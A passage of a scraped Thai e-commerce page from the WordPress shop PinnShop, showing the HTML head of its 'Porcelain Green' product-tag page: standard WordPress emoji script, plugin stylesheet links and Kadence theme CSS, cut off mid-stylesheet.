

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/porcelain-green/
body_size: 37793
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Porcelain Green &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 698712' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; Porcelain Green ป้ายกำกับ" href="https://pinnshop.com/product-tag/porcelain-green/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 